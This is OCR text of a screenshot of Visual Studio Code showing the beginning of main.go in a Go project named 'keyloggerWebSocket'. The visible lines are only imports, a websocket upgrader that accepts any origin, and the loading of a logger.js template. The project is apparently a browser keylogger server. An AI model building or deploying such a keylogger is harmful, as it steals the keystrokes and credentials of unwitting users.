 Activities
Visual Studio Code
Fri Jan 14 13:52
100 %
main.go - keyloggerWebSocket - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
main.go
KEYLOGGERWEBSOCKET
go.mod
go.sum
index.html
JS logger.js
main.go
main.go > ...
3 import (
4 // Packages to be used
5 "flag"
6 "fmt"
7 "log"
8 "net/http"
9 "text/template"
10
11 "github.com/gorilla/mux"
12 "github.com/gorilla/websocket"
13 )
14
15 var (
16 // global variables declared
17 upgrader = websocket.Upgrader{
18 CheckOrigin: func(r *http.Request) bool { return true },
19 }
20 // Listening address
21 listenAddr string
22 // Js template that will be returned with context data for k.js req
23 jsTemplate *template.Template
24 )
25
26 func init() {
27 flag.StringVar(&listenAddr, "listen-addr", "", "Address to listen on")
28 flag.Parse()
29 var err error
30 jsTemplate, err = template.ParseFiles("logger.js")
31 if err != nil {
32 panic(err)
33 }
34 }
2
1
OUTLINE
Go 1.16.5 0 0 Live Share Quokka Ln 10, Col 1 Tab Size: 4 UTF-8 LF Go Go Live Go Update Available Prettier